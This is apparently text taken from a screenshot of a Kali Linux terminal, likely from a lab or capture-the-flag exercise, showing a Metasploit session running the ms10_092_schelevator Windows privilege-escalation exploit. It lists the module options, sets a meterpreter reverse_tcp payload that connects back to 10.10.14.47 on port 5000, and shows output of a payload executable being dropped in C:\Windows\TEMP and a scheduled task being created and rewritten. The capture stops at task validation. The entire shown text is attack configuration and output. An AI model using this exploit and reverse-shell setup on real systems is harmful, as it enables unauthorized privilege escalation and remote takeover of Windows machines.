 root@kali: ~/Masaüstü × root@kali: ~/Masaüstü
msf exploit(windows/local/ms10_092_schelevator) >options
Module options (exploit/windows/local/ms10_092_schelevator):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD no Command to execute instead of a payload
SESSION 1 yes The session to run this module on.
TASKNAME no A name for the created task (default random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.47 yes The listen address (an interface may be specified)
LPORT 5000 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows Vista, 7, and 2008
msf exploit(windows/local/ms10_092_schelevator) > exploit
[*] Started reverse TCP handler on 10.10.14.47:5000
[*] Preparing payload at C:\Windows\TEMP\HZsnvDdGcqx.exe
[*] Creating task: cS4rVY2Ro6WBhX
[*] SUCCESS: The scheduled task "cS4rVY2Ro6WBhX" has successfully been created.
[*] SCHELEVATOR
[*] Reading the task file contents from C:\Windows\system32\tasks\cS4rVY2Ro6WBhX...
[*] Original CRC32: 0xf6d3497
[*] Final CRC32: 0xf6d3497
[*] Writing our modified content back...
[*] Validating task: cS4rVY2Ro6WBhX